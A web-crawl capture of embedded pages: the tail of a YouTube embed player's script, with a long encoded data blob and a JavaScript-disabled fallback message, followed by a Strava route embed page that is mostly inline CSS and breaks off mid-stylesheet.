lFcIZXqHhI0AifTPk4kUZFT\/1+w\/MtaL3zAXrgWmgh5TTbQ1EViWP4ZKSwFGGuJIV94kfmLLVyz05JklznpZSDsVvSnYJbBLGC1mLVHNR+g\/9iE55\/SuzH\/sEUR5+9tIFXNGk+EVMIB4orNjZlZzVMDifrF5HufxlXA13whIcI3GZqmJrwKfexhd44Lo21msmYdZxtUBloHPwFRYcGtErSt7H+PFaZYSLOU3dtlCJ+d\/[base64]\/g\/OcQ+0YU8nlaVTjyLMoVLy5CfpgSCrippGlwssiEGuSUWAWBlVEC01SjT8eD6lqJP7A\/rHOmA6UBjQ1J9KZABiQRBF6tOaaOzhJAAbMPmkYhedOOKnKCtqRdTgXiP2xOJRmCaKHtelJSy56m1romyO1qVyh4Gg5pOplrWHVDuCvWYpHo+aGPYuKYZAO4WuJ2O9HQSszOe2ZGwV+K2\/7giN8gSQBw8JeYHok1DSywdZRXJAM4ZKkce6K+\/BgFh2A9G1v9UROpjpQEGj11KtxN\/[base64]\/Fz3d4w5aSYwrrb7YdYS8bzAQKEq0zEktrvq\/ugokHi5wfcrNhK6KlilfVGlLisxN9oP+cSfQ7zZ56c5AXh+Doay+1Y4uZx9E5+g283HWMrFroUSuk06ryQCg6bF6Yo\/ZiHpUy1kMrJe2n9sGBi873SkcXaxCbIU\/yj\/R+QeG6dhggO106sDPr+madMAxFggq2dpHsK4paFOi6hzwNz+B\/bvgoGEVXf\/RGVpu4YaTY\/pqeFbSsYSnKdWbVNPYGFCDmjKbbeP1nwg08gHN62TnI+btoMIjan077wVJTX89S51cZZRhd6O\/cEk1u+9fyN6EMc0\/VFXvBLEl4ctu4ELi6Xa4H9ehZdeYfQq9GZ2EVyR6HUiMx77r8RlBajNQATZlfy7L7Lzg6E0Nzioj6AiPa+MMGAbw2dZ2BnNcjU\/YZn4CNOwuCB5BGTjLs7Hewb9A2iztB8ETYIWfJunEjaY8uxZTobB\/NTgerVkJYMxE0NbNugCGxOJ0gOm+rm4mY6VngA+1k1B1GZmMDPyL94TcSMB\/T\/BMbW308FnkazlZwg2\/aCTHNSglF0fOCXRSVeHgyUjtX7ITiWsTkmoukAhubTQenGpsB6QJgPPd6DW\/65h5JKh6hRNc4ord\/dUN3+nxLGyTZ8K4LbreKC+T4eMsBUG1cKBDbVpZBvRVZ3ta99zgg5QLgp2iRRFNFNAVvxepbi32L\/tr9aaXSY+suIHO5OxoWOXJLWtEf8Z7DPEnv4bFdFy56mV3qeQFiWL27wma7EahifF+bNDNYbv270qxAA52paqcG2cAeizoVMg5f\/Vh1iicMta0ZCTCSgtomuhL8hksObL931IXe2B\/U3aO5ly80chiqHVRWMprWMy\/xDMz\/[base64]\/ncnN971ROSb5IMdyenKCgpeYA492D0kv\/FIODrvavlQeeZu8LpNYHBfrNf5AG9Yuv9k3K2XyHpur3rSyJyTrjM7m5w5FXFMAruVyzDXQ5IgJcyXhOR\/DTYhV1n9WfWypP6oHjWQv0xA7pRLf8H7cWIrwCJJ6F6jwCHXq2mLjjZC2Cnvwdf+ZbRRyq6CuTTENu5M1pNYL2VmFn+tH8hIx8juFi3sTaPg\/zId0sxH96c\/GUAeSlKK\/rNAh\/TaIPUjj4+aP1Tv96gJ04soyl8PVEVzgR\/2JlFOZzGTRtJAVtVPVw5YHkg8Yf7X89GuP0TgeIf4B8qAg3jydOUJXRtADi\/ESsYbeyhiXoN1DiyEvZ13Htg1oQusxPZLeosfte88Tqx3F3XtiRTvUT2BJhX3tJmFrWrnmDN67gfAW+Z9vRoXaVEMMwWVYO7ARYjz2VPbwwG1S3l6DinWB4g\/J96fapJqxt+S1C5wiknaIqVUCpG8+d31MTlfA8hoRoVgIma\/Y87oDMfo8hBQhQTZDyDxjEHXr6838TvTsme1v1Ew1sWnrNLMXZJLK+VC9AWd+49oHX2s38QhF\/LiSEkQI8BdyTOxAUfWk1pRd+qAaLFGjAKQ4HzQViguormhAn0ccNJnzWTOSWA6e4KLeCUzQkLgZpAb0AlXYevHcwJi7BK00dWVydJfczAVieVi+5wGLWBOig8w9LdDAYuMi0tIm6GFOH1uutWnY26GgX1pi2Zu4K22Zbg8VGXBz\/FqLLneFvsl\/rKGB8Zelptr4e\/MB4InaOAaC4d9iLvumnjlkE9AKnqIl7kETjA\/YVaER2etwPSkx17mNfaW7Fa7eNLm9DqyVW3UB\/N1htHcQ3gZZirOYaamzj48743u9sqdSQb6LlCmlaRvSIfdqC9L4Enm51CsBLPsKO8H5v9Ko+9q+\/Wg+xppEu96qs2HwEO07csMt1K+P0U4X0dzdTj9TiXYWUqSVVq2tTCfLMeK99RDt3Enq7\/eeb2z8OFtgRX6kj+iQNI38xxzpNKn19OtlvaH47+K1eQnOGmwdJk3TRv+DBXQgIeqnmgshQi70V67+jRGxWuauwT0FL9MA6P7\/nF\/NZ22X677btYXSJUd4IkWquR4hxYcrhEIfTrAByT1FFcmHnDe4XLS1zYmo4ouK6nNKtIbqi19inzpdvU8PkFy7S8Ee+9TjP0z9kyEnSIrsDOa72EX6T1V6EOXD6HQmAG1QLtMdeDNXs5ssqYpSO1xOnrsC0G6XptqPUAPFC9\/mcvK0toyUuFg6gpYjeK1zsCtIuDoFk2WccDQo0hEIYBJX5SYec29e4G3xSPD9+0ny8M6kT9pYRXFp3VuKh2HsNw8mB3WxO14kJi9N+jGjPRZ4BJ3RXpvzOtDU2SvQyCkrIEpkIdcqwmxKiGHSUP+OnDcvZcSKsEEL\/Q8A\/ilPTuyCMe6PRLsG8fgn9JDFjfUPIQ5ab8Wk92W+tQwr+kgep5O078hG3Z5sU9wbR3Q7FDa0wmZlt0QZKOIgElfddbIni1Vb+DONUEli1Q+hgl2MTlf7B\/dbjLcJwoXTZO5sqEB\/z9PhTqigvk5Go\/mdWG1yaZ4Gi0qrcUu1NvqXyZzP0BZzTE\/ZMj2HbTujbgIB80qCPurOli3X\/Kc6P8sjV\/KvneaSIhvFIs44a8MIiwt9QnEAWj0p2gCm74ZzKd35G+Okw6a4bkojgTxADm0OrY7cA1qviLs6iPjDUMzZrudSwzYwvwR3vCM6reC3xTOehgkUlouOkP6dPelx10gO8X2Qj8s93Uke8Q6WB2\/\/lGa3v51rEdfMtkFhpEuSDvkltgCFniVJkmcINPXwzhV6ROqyS8YRX0BQjLn7oUB9EKDb4pcCbK+SynL4oJ59NQ9MLgk5vv2KgXQeCJoapxYkwUyCTGmj\/u3BaqFBJLORfGq0xM59g4+Rsxv1KqwiCkn7wW54qD7CeEFEzx9E7ZHcOMb\/x24IOxmVntYmhCy4mptjHC\/sIu8ZFNd+CCCeWRgGgFo5Djm+Cy70NC\/m0sXKtQqxrUyIE\/YEHRnpsfwnI52rp9m5s\/QaUeJJGNxwMb5owMiM2b\/3eUiuij94\/eP2K\/qbMKbYfFVMz8f06JZWuj+A7U1+UrC3HDsa\/WEWunR6djBUB4cGtcX2IMARhTGj3EaUkWnv8H5qWpnx\/Px+mEVo7GjSWLt91bMKzakO+UDQcxPf\/5r\/BsRBv35J2l0cMG66tPP03IfIWHMO69tT\/0E2TGckLKHVm73sRM1eKN3jrW47xl3g9Agt\/uOU4MdBtpVgeQdXrIJ2zWLKte5Yf5693G\/hH0Pm0BDOiNS7Hags3jRs\/rPABkPlxjBPtPfLbZQLBq2roaw8PIjxoOCZJVv\/iDUcUwffZ+fUsaDjH4KWTCIKZB0OTJaVynmucGmVqevmyS1STRs2iKhGRlP3XQz9tAQt5FajnmMomLpH+eLL7PXB5d6onA92kf0MxUYEjn9NSC7YB5M4KnaVzQl3VYxyjGjzXEkOovfez+K\/SXeclxXCsBO0QqeZuhZhgdcaKjNpN\/E5BZKSU6vg3qwtxbqC\/2s4lSU7Rg4gt3l1AvjMsEuMCySGRltbruU61Wnmnt2Xq6QhW1oQDtq88br5n\/[base64]\/b+I8tiw4OUJo3U20EP8tWfbFvr6vNC+EWqb8gfckgbwSsIKrLLpP\/\/xWXsb32kVWzX0SJmgsE746GokxOexFHtz3AW\/oAKJqklEg2sJH6cY0Undp231WxuwiBBJCsgmtg6CIO13prHG5X4YQwCtJNAmj4p5tT+Mjotj9qNScOtg7sVbl2TQj2++VPc8ailCfYXrSK1wsSdtI\/fd9PDkFtXlZfAasp6JjWyM\/zPzHEzDP9dVXUWPAfws9Sa\/rSxjUCbaSjtC0jOg6TDtEzF4TAm6wmblYGKJ0D5xGwrGoBJJb916l+o4bnjXo615\/EkGP7fnhwzxstjnHUa9Ovkeryf1C2tT7YaqUrikSRqrwWC+nlbYKN6W\/Hkn3W8OPOsrYje6nqE+hNeGqE0PdaXtf7rIbKn3BUuJgUlqCHMQMHYfayuu2kEaz6zacQ3Zh8DUXmfIqrGE39ua1C9iiUw\/\/Uid8VUtr21w2Kop3eRsTKUwsmeyHBea6n8m9TwWTVVCxjnU5BQ3aDeJRHX9keb6ZBbrK7OfcPtaL9+cLqeYVkTBx4\/6Ij0C2q1uFOL5ozVo725ncNnemBTRepsMz8P35H9+SRO9DqI7\/KIuwRTaHHrqyXtuS+cBMrORdxQ8Op1q1KrO+hg8XwAb4amvPHmaJXtXZF67yr2EWsRZFF+9eqgke3H1UcyJH1cw3E\/NSwrPIbi3RDGyD7FtePouZCxwko6gg2iCs4qA0\/ZcvUHTCfLe5mzynI2TrDR0A4M3TPzpZMPDSFMnvZ+6ggq+7t0WiUSEda+asNP2xInUYAOGuQ\/+lzIzQL7dPoHtegZbLrqBzOGbTwOg2DiQjoTk+pCNBIxWKyxp1SWXO7XI2P6hONj2iLP3E\/vWKxYYc4Su3axO0ji\/bsVwEh47Fm6SpGiJsH7Y7LPyjDjz3WlgHcmwdg3qnklGMZ4Qkj1rVxm1dvumbR2MkzZzf1vIJ04RSEKtGgIgEjNLm6oKt\/3yW7aASNnmH9F6o0xvnJsa5RfmdXPd4qnsLyDuEj5ODxQV5yvYpjMYGu6vfRNs9k94azuzYbjLuBJqLnTsPR2gQu\/OjuNENo34Oqdado8RL97ZiibcF1mkRJnk7vPwJoUcZipIV+oJCnSx9TpCoWGne1F1PX+ztSENs2BfxF5V+JcM2purn0h6+z1UxLUThrIo08T6s25csiAD9WPwpP+2JyVGk15GjKRDOk11XNbAV8wvy0NJjWWw7Gz\/f4ElUTH+R0t8WK+1vopAMb9MhJvPSO+TUD5mLy3e7GFlVHtezSFIgPulhqJarcbk0p1nAObnn0X8EyKOXDqXk3hBn4BgNKy\/[base64]\/ymqPDVrcyn68rESDOh60\/pqILU0rTCkx9Ni72Y857XCkoXrtvktKPc49ntUIfhkJEs1i1rDtaEIbSKsr6T1GOvc\/iA5Y9VFnZQpCA8x\/63HaIbOyeR6\/3sutpkqXYiRQQvgu02AmJpvUyQyVJNBozTBHDpbU4lDcc2cqsKhwucGRwUJk3ZPOCV6UlsNIv4TBX+N9jpgHk6BEo6hmPwuFQwczxeD958czMPJbUEwgWscywI4GyQ4zlEPp8wk6KHhLcKUadLc\/+Ar4mQo8Jhrl0bTPOuNDITvleMpB8fNSI1dCSJ7lRgOhZapKcJMdWqKSwO3xCIBcRXsPi8JZ2+0+fr1V32cL81lsqwbk1fiEhdR\/WQDYXfSddiL1f+KMBT5Ojax4meWwxzcZf2fZx5AkVHabEbWNg3R5HjcWx8yZ2FSauBkynhwsdyNuVgCTgizGVMmpErr1x4VCuWcnnXAyRYpAx5RrVDUsVJLQmMjs6Tj16MPWuMS\/j4Ip1wmwWgCg51Q5Ciiljcu2kiSptFTaR+gh2ssvZWiVwm0\/xlDQ5TS\/K0u\/DTyUFRox56NLoYH\/lXTyOfHygrhAzI\/VpYqXnDTGJ9Ehr8ScA2Eylj8qjJ9z56yINiUQsXgeco+6SslszPOGSNPW5mfjXtGQeVGF7MOM5auXLUdfEsSqBCXlajBK+pKQwz2Qb1R0ytb0+RhyTwOU74pTqWQazWaz52S\/hR+Kht1yY0w\/loJKE8RJyPacHIEL0Sl3K6zsd\/wONVccOu0PN6QUFniLKHuJEH0RqmEYz0xhKZvJR6+nTwdUt6SbQILq\/GJ5TO3rjbERsJVqpdjBuOmpBrbW2qKYNlV6xaYQRkHpzm60dYvutdc49WRN1qdDyobTXxm\/sr8vXjQOOQmYwtDbav1cP+VRtHAklU8b\/ZpUQ9x0bkYzEqqoPBNRp6eXTKKcu5YNfkVmSbO3sM\/Uw6d+KkXktkMxqUzw\/A\/On8eMFPnwLIA6NQmz86Y\/uuRg+L1kUZEQgknfrQS8SpdpQs848Y+MSGqSsRooqamDkXQltFNLn2x6Gpn+IGZuRJvM\/tsA+SA\/S0CYC9l3ANyYX2GINNm4fNuHE8bVF5qAHoU6+ZQqi220QJ+In6\/wHSZxNMAJOybaqUVkl9u7sVyipS6vZbXOQtefki3hPQDhAKVKoTR76APBdn+yLh\/V1GyE8LNrtenyiFC7QR+exuwkwkV13v0h1yh3mXfRELJFev0ue\/AHHrcTifX5KS2foNd+HSKesJmBKGTeUFS1euXGFe8qfcccExAvAoIYBtA5sVUzSBsxcYO3Wa3aPjHM+D2buP5Yg5Holbvtfdd+4JEZtlRdXAah\/QHSTdamjqKZsjYp5eVHrf7w2oQwx+8yoc+3S2W9wWzwgw1bNAVTby6c5q3XmpHr430hLAqhuGicrVfY3q9AuClN2FfWOaDwCVgHjXW1q\/bpRHPVLenwzMnNoWBQTrEWM4Zq8d\/[base64]\/RSSLNC2DXc3yee35sPaGXezYH3huTgqJ5W0EukX4YMRAUrk\/HcPInufMWn1Lok7fZjVeYL3VXdwM0IyufWs0Z0Grfc8aXzJ8G7GI71yPYK2SzUAmlwOJukddwwFfLyuM3e1obOW41vdGw2psQqmKXBTGXwMsYuJb3PGxJaaBFoeBuhVeeTBrJFTxMWt6qmQJ8XgbDYG9OwV5wqAmcGbGxXgGL0m\/VBTQm+1KJVA\/[base64]\/[base64]\/lCiQnt2ZxEWGC4N0+\/f0+eRPTQ5t8+ckk1QkT4ZxPmLpp8pGjOMEys9xB7ge\/Oxf1VoN4RiiMHovPomsbK\/Jp95cxLejhsaYP1h82WQ3yZrA8jdg3k4cVPIAVO10lC9j9UIzpli8bU1zT\/VErtaL19HKgEY9SNHYfYR5m1+t9MotJPWcb0Hb1A6fbE\/bk+qaeWclEJ3aEBON4UFok9YQFt8kluPz\/xlzbbf9JBRr4Zlywk9wqEzAPeipPQw99Aifc\/uAC9Jo9Kz2\/LpYqACRpJpL7kGTrNrBl7Y9NXU\/vJ5Dv6DiPfsfM+T7latd52czYejuZanRSJqXsymAK1ca\/QZAxCdXfoRqIDoAQK2LfyzBUkIyGjQvol06hPVE9\/BpcbUfUPy7i+SBXhxaG4oSrP3VTbdjoZw0c09MLEeK8AqvWYLpDJkzQGp7dnKS5sasMbIvXjO12GUA52WgWDRngHnPCm6kR5E6vzSbo4dxXrQl1H\/9UeB\/YTMOeJlkDPz1KP2QDUtNufCf3p4EVceCUaAof4nI6tb8pdv3JBuzjOXvaO7yqw60n+hQv3qNrAcdGq2wyo3gtBBZlsFO3N7dgwsF1iePx5AvoDaQskDNRcSL5j\/8lXv2peiiKSqxJKXrmNO8bv\/S5FbjaD2Q9miRv3\/o5EjaH\/vAsE0EQIR2t+1ACRN4V3+1Hl\/H9v8Gx8rGiHA1MEx30pd7XtK8YGGnFzWogpBXWEHHQYl5b5cEKhDQbCxdZvthNOR9gt9JXapCk4+AhGaCdDHO987kUEgiZAdIDOL9QnrdxXP2x\/[base64]\/JRvvzT\/YX0MN0OWr8x4w7m9VLTNqb2PZZVDHHYx2TWnRBsfqiiLOrfq63cM4FtOPHQDUynpCbpEgnZguO6m6+giNoPMbth0VGha5+ZoqwFrrGxzB1oSucJ0ULjXq60\/d+cULfmyOp2QooNwpSlzyr6TzBBM\/ZtBRZvpBZ1smkmQ9\/RQwDfCC+Q4iEjocnklZgAnkCMRMcKpqlYrlu\/hrl7JJErG52T12d8BGR80JGUvje4eWEeT2O4QeMnrgFH1pMtjH8xrpfglNMnz5kCtU2BmpfTFsOOQBTCfmYddVgtW+OPOoIusoktYwe7qJdvzQDampGYuaNRMg7dAPng+JVO6iYtWaM4bz3HVC7sQHzk4KOSDCfh67Rr9TuC\/he\/ELuludOoa8Wgc\/0qy74ji\/lguSlczOhhAl8nH9iOmVi6u8WVIOvBwpIgT6rvWvfPTAl8Nt+i\/9pnfsmhYGpbPhgKVpOrlUMU+oZ04SZBN1UrUfUrbiaJ21BKhjdcTtf86OX\/WJ8wjt9+F7enwxhDZbWN5oP3AhPCNtm52hPQBxwPqrXctCfM9SDXFEcYG8QP9hQop84FnnfV\/I7VveuLGJwlcN4dNhh3xNxGF56nFTjtXPV2q+g5BzJHJVsGu1t9xFgp3OqE2+zdH3w6QnwMcw\/BP\/k9X\/t5AIpnVivh8TIZuAwW\/tG1pxFqFCmD\/5N2zwhf7Obwga4V07KCs2\/vk0gAwQXFreh1Z2hnaxHO+rV9mmaf3kvWsN2URRix6i48sXWhaQC1tJGiqo1Aet4XcA6V2GJN+ZO3nQys4ok62E3Ml9e82qVZCFWZSzuwl4bnrsfGGatx1TUFYX4NA4z3seUGGwTr8q6Xg2jTH\/sJIEbxvrtvNGfjZLDEo+IS1jYSLMHtDrBm6uTZsAAMpuxJGGUzOPZ45gp24dRJV9IIvS5ziLIgWRxAcJPgwXTRsi0YFrReXHi\/hh1x\/[base64]\/P9xxbf7eCVYh2IR36nW3MsrBkLvmEQ5\/DVXYZxxGknvQBZZsdr4AxZGX8\/b38RvZVoSdabR7YK9m1NXsm2q1723t2huM7TxsNX2XjsA0qMzXA6hsSW\/kVZ2J9JrRwzaa4B2CpFAzVrqH\/tJREQsK15lZGp\/E4+eT11WGMQ9HOOCCm0G7Yrr5PWhBAAzHhZfJ+8f36AWfxhCOLzAii3FOe1ELQNpW5xuIi9sNK63ecgIbZb\/rBYe5xTVgVtmAK14Ph2kUftj92amcAIhxx1ZV3LC9v4L193FP\/jd0TGVn6OvllJwq+tAqcIAh6l3ec8rlWqrO5Vmhc7Qrm0zDjllXsid7OgMU5N40cp+AGMSOl8kZvqFy678vdvw2FHojQJcwhTExGHYE8A8iSRcWNJpV8Ka+GTui59fkf3farq\/QOAq7R2CTmrWFA3k8097\/IjbgHUUsyvgGKZAr+lYy3ButHEGAm4t6X3fJhpxEdnRifnH8lgBLsoxvuHpbKAJiJfX\/SDnJnHaMmDJt4Ei4U1PtG4sVv0Y\/sEXpSBE9KYHH3GGup6ZfeGsTx5nxBBjbYrY0eHi7sKMSIolhzjskKUUnTija4BBszv3CSIvgtICBuZ+ltGS6i2MAv7qFULwHWXYlHdfKGkFrEzx1i8IwyvDX\/RG3jl2pqYz1r4fTmA8gchC3+fyPBr5vp4VLIegOVWqvgvHXRo6FKAT71JOGU\/QhVjMplDEVQUFLKFIAvKW30B7E3Br8EbXeHEjnRNvZtKMlmrX55LpZBreNb0C5K1UwFXfMac383f\/s1d9NPK2Uu9VTcTN+7lajFuPf1XfpiGYDv1WFgnDm5EyfZSD+yeHQIDfpc1JbUXSXLWgbi6KGuvDWVJnAgnNAEicWWWh3P5zcsE3tT5JxrThTcCAigvHVOby9oF3h8\/NC\/2f7isoK5iWbx8Ty55Nx4z0NhDMZ0S0mpIsHJbV4c6nUacuFqfs5lkr3xci7gEY+OwwWiivbnHST0DbWENqc+Fy3z75uw0FNoxlsziJ+jyp7k\/8mSB82qgzMyN+Pm9jwiqDgnakTla3Qrtio\/BmVp2Y++d18WnSbvGxWDdhUhQvS\/DmNy9NjfQmu5stNHaolNUj1DdvDgPFkurzEEtiEPcUBolZh7KMvqKq8OZNlVDDcCYtSWHzlMR+zr+1MoQ3df64x4\/HQp5vuiYLRM4zI0AWUlTp9r27zKrbz2OjKefjyQAnTATiEfcRXVOHhRfwvUxXUsVjjLvySvDMkmOCJKXGfdt2bGjkzYIhzZovRckQ9twidI3dUGsLn\/XCrTCS1xhZv8JwQtpG9NhDd9cJoiBSJG+0QZNdv8CbscG+\/tumHbA7XhjZ9NA+6Dq21kF5twQptcSnxWkw\/cDscRjcxAPIfKXEZyRvWQvEc4iMtGfA0x\/JrSin3hDpc3cTPJYGJYrT6s0Az5xOw9RdaP\/Ui5aP6QfTj3ivSeEBEanwFK7g\/amEdOKZBPD2il65xVcFD5e6DtrChRC1MgmSBMvmfZm90FMGVdsGTtl8YLLTPIWYyvTwsEGEF5GVVaP0Hs7YtqxlKCUaNOhvEh2+xGkte3cxmj89\/dMDP22pZ3Mfojad4IzDFn3vhQBop3KXSxOuAJpKR7xm6qflMJDc9xpeGE4QXEYPzja7PAyFvhB3LJGLwN\/ENoJvspJ2P1yzY\/27X5RmGWFrYQ\/zwTvYHwnhmTJ1XaelwcxnlRoj\/0wC3j2rdmP5CECs1Fa8dWViZfAV4K6rLhFS0b1l3D0Q4fQn\/8VTQJ8MJOtSEKbUu50woQjqfmG94C0Y6iu1e0caO9RoXr6t6n8kFPNOA0\/d4WLf5sUw7zYnMf2DuwK5ah9is7Zep++rtxfAu9tGtKf0\/mKD8ytqtJQNzolQEG5HYEvX7lncYui\/b14pWcc0WV3l2gx5RzagbOFt8CcEUa3D2pVD9OsRWGLiDoZQ45RnvWi1D0OG6SjoSwJDncQDp1AAgCQWbGPPJBoegPmSSMcvSuNGk\/aWD5AoGLRiQQC5u7nkAwUDhqNi+wukdC5Kccgxo1AG\/af7EHwEejvDrb3emI44bDiHhwAY\/DYEWF1UWOB4FG1h8tnVjAeCMWDHKcMf53r7K\/srnW2MLQA3qUomUs8RNQy1j7Utb9Cx0LVW4Wazjf7YMmlyvIa7gRbexvYkt3N0OcU1HoYKL+GiyLoYr3nR4peViE6\/NTnfRfYxKu33AK3zKKz71r2s7v2W9WAsnp\/\/LtLGeKh6suilRi+k3\/0mTSXkO6B1rPjw5i+oXMBurYXu1N9guJEVFLr3Q91QFlmsIGrxBBULk7ClZyGcowIXJmcUVnbywnOHtQwSM5fQaGL29kjjEENXKtHgGlsX\/[base64]\/C4VMiFVswhCnoc+qDpfHRdR7yB14m87xk85OzrZS67GAUMThjcfnPhru7nOB5b5EqYctnzojNUeP20MgTXCem+SU7UfHb+lRpvPvJBsSfikc\/kXtOCRn2gKAKYThE9ZvOSh3dFYw8ERR1RcyrHIbgAVxD6zfhUgVj7H5NUUSx38JDfq5VA9Cj7XB5bDlNJMygeb7CCg8vsdweYS9dlftpirKhw9n9Tyqrjlyqc222pg\/ynJmdfIR8I3Fl9ycMFrlAHWO6sF1j2C0RExE0kWP9WHAi1EXr8C6dKHZuKxGRePtEkYtS4lB7mArHcRmoX0YVZVmbDKVdfTfzXhtxkeuSOfZ\/D5TX3Xg\/EEVoypeMXDXoFBPe82szjOLOPZqOLg5miGDzyShP8blHKBPRmYE2GB2pP5COH3KdV0CV+n7Q8ndYY6VX1tMiZuMio4C6Rx4H9VxKUxhS\/O3RGke8O\/Z6GAa5w7n0cibgm03XwTyl4rcAbJSpby0nDy0lXdpzSemsq5yB5G2VUBGhaqY22vW\/2Eu\/8K7qbWu21h+VhggUB4PnPhOKWOAFWf16NajAwslG6uBTj0SrFjnWr3NedYTwmacMFhRTQV1exJEuq8lyJPahtCDp18cO+JZ832zzDRE1kDJjpIQ6BB\/moCbhXIWhnhFLOEVfXZCQMYQw9e6q46aQAWh4TNAX2rE1vU0tEkMZ3MRTUNFRHd2CMxX4joYEhVqc8NtQakJGjerG3U5W2v7aAiwv3San560TW6k3Aai95575jk2ijuWwctBOKi7GIKiu8MjbW7xniWRqQ3yD45aqBvJ6EO\/jqCOYrjGG1mFGriU0urT2OaN5ocsJoN9HgZ4sP\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="yPVVMQHU56YLq-FdY1YuJA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  73.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=L3w6ntV_HWo" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://strava-embeds.com/route/3284574809525268646?fullWidth=true&style=satellite&terrain=3d&fromEmbed=false
body_size: 57381
content:
<!DOCTYPE html><html lang="en-US" data-units="metric"><head><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/><style type="text/css">:root{--brand-color-primary: #fc5200;--brand-color-hover: #C94100;--text-color-dark: #21211f;--text-color-light: #64635E;--color-n10-fog: #FAFAFA;--container-padding-y: 16px;--container-padding-x: 16px;--profile-image-size: 32px;--athlete-name-font-size: 12px;--athlete-name-line-height: 16px;--athlete-name-margin-bottom: 2px;--athlete-name-margin-left: 8px;--header-margin-bottom: 20px;--date-font-size: 11px;--date-line-height: 13px;--cta-font-size: 11px;--cta-line-height: 13px;--activity-name-font-size: 17px;--activity-name-line-height: 22px;--activity-name-margin-bottom: 8px;--activity-description-font-size: 13px;--activity-description-line-height: 18px;--activity-description-margin-bottom: 16px;--stat-label-font-size: 10px;--stat-label-line-height: 12px;--stat-label-margin-bottom: 2px;--stat-value-font-size: 17px;--stat-value-line-height: 22px;--stats-margin-bottom: 16px;--media-arrow-padding: 10px;--media-arrow-inset: 4px;--media-margin-bottom: 16px;--social-link-font-size: 12px;--social-link-line-height: 16px;--social-link-color: #fc5200}@media screen and (min-width: 520px){:root{--container-padding-y: 20px;--container-padding-x: 24px;--profile-image-size: 40px;--athlete-name-font-size: 15px;--athlete-name-line-height: 20px;--athlete-name-margin-bottom: 4px;--athlete-name-margin-left: 12px;--date-font-size: 12px;--date-line-height: 16px;--activity-name-font-size: 22px;--activity-name-line-height: 28px;--activity-description-font-size: 15px;--activity-description-line-height: 20px;--stat-label-font-size: 12px;--stat-label-line-height: 16px;--stat-label-margin-bottom: 0;--stat-value-font-size: 20px;--stat-value-line-height: 24px;--stats-margin-bottom: 24px;--media-arrow-padding: 16px;--media-arrow-inset: 8px;--media-margin-bottom: 20px;--social-link-font-size: 12px;--social-link-line-height: 16px}}html{box-sizing:border-box;-ms-overflow-style:none;scrollbar-width:none}html::-webkit-scrollbar{display:none}*:before,*:after{box-sizing:inherit}html,body,h1,h2,h3,h4,h5,h6,p,ol,ul,li,dl,dt,dd,blockquote,address{margin:0;padding:0}.strava-embed-root{position:relative;border:1px solid #eaeaf0;border-radius:4px;background:#fff;padding:16px 16px;padding:var(--container-padding-y) var(--container-padding-x);color:#21211f;color:var(--text-color-dark);font-family:"Helvetica Neue",Helvetica,Arial,system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif;font-weight:normal;-webkit-user-select:none;-moz-user-select:none;user-select:none}.unstyled-link,.title-and-description,.embedder-and-cta .name,.embedder-and-cta .profile-image,.activity-body,.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link,.activity-header .athlete-and-type .athlete-profile-links .athlete-name,.activity-header .profile-image,.unstyled-link:visited{color:inherit;-webkit-text-decoration:none;text-decoration:none}.route-cta-container{display:flex;align-items:center;gap:.5rem}.cta-button{cursor:pointer;border:none;background:#fc5200;background:var(--brand-color-primary);border-radius:4px;color:#fff;display:inline-block;font-size:11px;font-size:var(--cta-font-size);line-height:13px;line-height:var(--cta-line-height);font-weight:700;padding:6px 12px;-webkit-text-decoration:none;text-decoration:none}.cta-button:hover{background:#C94100;background:var(--brand-color-hover)}.spinner .graphic{animation:spin 1.2s infinite linear;border-radius:50%;border-style:solid;border-top-style:solid;content:"";display:block}.spinner .graphic.default{border-color:rgba(67,66,63,.42);border-top-color:#43423f}.spinner .graphic.white{border-color:rgba(255,255,255,.42);border-top-color:#fff}.spinner .graphic.orange{border-color:rgba(252,82,0,.42);border-top-color:#fc5200}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.activity-header{display:flex;max-width:100%;margin-bottom:20px;margin-bottom:var(--header-margin-bottom)}.activity-header .profile-image{display:block;position:relative}.activity-header .profile-image img{display:block;height:32px;height:var(--profile-image-size);width:32px;width:var(--profile-image-size);border-radius:50%}.activity-header .profile-image svg{position:absolute;top:0;right:0;transform:translate(33%, -25%)}.activity-header .athlete-and-type{margin-left:8px;margin-left:var(--athlete-name-margin-left);flex:1 1 auto;min-width:0}.activity-header .athlete-and-type .athlete-profile-links{display:flex;align-items:center;margin-bottom:2px;margin-bottom:var(--athlete-name-margin-bottom);gap:4px}.activity-header .athlete-and-type .athlete-profile-links .athlete-name{display:block;font-size:12px;font-size:var(--athlete-name-font-size);line-height:16px;line-height:var(--athlete-name-line-height);font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.activity-header .athlete-and-type .athlete-profile-links .separator{color:#64635E;color:var(--text-color-light)}.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link{color:#fc5200;color:var(--brand-color-primary);font-size:12px;font-weight:600}.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link:hover{color:#C94100;color:var(--brand-color-hover)}.activity-header .athlete-and-type .type-and-date{color:#64635E;color:var(--text-color-light);display:flex;height:16px;justify-content:flex-start;align-items:center}.activity-header .athlete-and-type .type-and-date .activity-date{margin-left:4px;font-size:11px;font-size:var(--date-font-size);line-height:13px;line-height:var(--date-line-height)}.activity-body{cursor:default;display:block}.activity-text .activity-name{cursor:pointer;font-size:17px;font-size:var(--activity-name-font-size);line-height:22px;line-height:var(--activity-name-line-height);font-weight:700;margin-bottom:8px;margin-bottom:var(--activity-name-margin-bottom);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.activity-text 